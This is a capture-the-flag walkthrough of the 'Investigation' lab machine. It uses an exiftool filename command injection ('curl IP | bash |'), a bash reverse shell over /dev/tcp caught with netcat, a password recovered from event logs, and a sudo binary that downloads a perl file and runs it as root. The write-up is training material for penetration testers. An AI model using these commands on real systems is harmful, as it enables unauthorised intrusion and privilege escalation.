On Investigation we exploit an exiftool vulnerability from file upload that allow command execution and to gain a reverse shell. Next we get credentials for one user from a mail text message. Finally, for root we have to do a little bit of binary exploitation using ghidra.
Nmap 🔗
As usual we start we some recon :
nmap 10.129.139.235
Nmap scan report for 10.129.139.235
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
HTTP:80 🔗

Jumping on the website we see a free service which allow us to upload image file (png/jpg) :

The output allows us to view exiftool’s version number.

The version is 12.39 and it seems that it’s vulnerable to command injection through a crafted filename.
If the filename passed to exiftool ends with a pipe character | and exists on the filesystem,
then the file will be treated as a pipe and executed as an OS command.
The proof of concept can be found here. Now all we have to do is to rename our image file with one linux command add the pipe at the end :
mv image.png 'curl IP | bash |'
Next we need to create and index.html file, put a bash reverse shell in it and host our file using python :
cat index.html
bash -i >& /dev/tcp/IP/6666 0>&1
python3 -m http.server 80
Setup a netcat listener and let’s go :
nc -lnvp 6666
Listening on 0.0.0.0 6666
Connection received on 10.129.139.235
www-data@investigation:~/uploads/1674415004$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
Shell as smorton 🔗
There is a Windows Event Logs message file owned by smorton in usr/local/investigation.
Transfer the mail on our machine and open it with outlook :

We can see that there is a zip file in attachment. After unziping it, I got an EVTX file, a Windows XML EventLog file. To analyze the file I choose : EVTX.
┌──(kali㉿kali)-[~/Documents/htb/box/investigation]
└─$ ./evtx_dump-v0.8.0-x86_64-unknown-linux-gnu -f output_evtx -o json security.evtx
The output contains a lot of rows so lets filter it :
┌──(kali㉿kali)-[~/Documents/htb/box/investigation]
└─$ grep TargetUserName evtx_ouput | sort -u > sorted.txt
┌──(kali㉿kali)-[~/Documents/htb/box/investigation]
└─$ head -n 11 sorted.txt
\"TargetUserName\": \"-\",
\"TargetUserName\": \"aanderson\",
\"TargetUserName\": \"AAnderson\"
\"TargetUserName\": \"AAnderson\",
\"TargetUserName\": \"Administrator\"
\"TargetUserName\": \"Administrators\"
\"TargetUserName\": \"AWright\"
\"TargetUserName\": \"Backup Operators\"
\"TargetUserName\": \"BMay\"
\"TargetUserName\": \"DefaultAccount\"
\"TargetUserName\": \"Def@ultf0r3nz!csPa$$\",
I noticed Def@ultf0r3nz!csPa$$ it seems like a password so let’s try it to ssh to smorton user :

And it works, let’s switch to the root part now.
Shell as root 🔗
By looking at privileges sudoers we can see a binary called binary :
smorton@investigation:~$ sudo -l
Matching Defaults entries for smorton on investigation:
secure_path=/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User smorton may run the following commands on investigation:
(root) NOPASSWD: /usr/bin/binary
smorton@investigation:~$
With the help of ghidra we can open the binary and open the main function :

In one part of the code we can see that verifies that the total of parameters is 3, means that in addition to the binary we need another 2 parameters :
if (param_1 != 3) {
puts("Exiting... ");
exit(0);
}
Also elsewhere we can see that compares the uid is equal to 0 (root who runs it), if the condition fails does exactly the same as before
_Var1 = getuid();
if (_Var1 != 0) {
puts("Exiting... ")
exit(0);
}
Elsewhere we can see that verifies that the second parameter is lDnxUysaQn if the condition is not met also does the same as before :
iVar2 = strcmp(*(char **)(param_2 + 0x10),"lDnxUysaQn");
if (iVar2 != 0) {
puts("Exiting... ");
exit(0);
}
If the conditions are met use the curl function to read a file from a web resource that we can specify in the first parameter and save it in the open file :
puts("Running... ");
__stream = fopen(*(char **)(param_2 + 0x10),"wb");
uVar3 = curl_easy_init();
curl_easy_setopt(uVar3,0x2712,*(undefined8 *)(param_2 + 8));
curl_easy_setopt(uVar3,0x2711,__stream);
curl_easy_setopt(uVar3,0x2d,1);
iVar2 = curl_easy_perform(uVar3);
If at this point you follow the stream, you will run the saved web resource file with perl :
if (iVar2 == 0) {
iVar2 = snprintf((char *)0x0,0,"%s",*(undefined8 *)(param_2 + 0x10));
__s = (char *)malloc((long)iVar2 + 1);
snprintf(__s,(long)iVar2 + 1,"%s",*(undefined8 *)(param_2 + 0x10));
iVar2 = snprintf((char *)0x0,0,"perl ./%s",__s);
__s_00 = (char *)malloc((long)iVar2 + 1);
snprintf(__s_00,(long)iVar2 + 1,"perl ./%s",__s);
fclose(__stream);
curl_easy_cleanup(uVar3);
setuid(0);
system(__s_00);
system("rm -f ./lDnxUysaQn");
return 0;
}
To exploit this, we create a perl file that runs ‘su’ and share it
cat exploit.pl
exec("su")
sudo python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
Finally we run the binary with the arguments we know we need and when we run its launches a bash as root :
smorton@investigation:~$ sudo binary http://10.10.14.84/exploit.pl lDnxUysaQn
Running...
root@investigation:~# id
uid=0(root) gid=0(root) groups=0(root)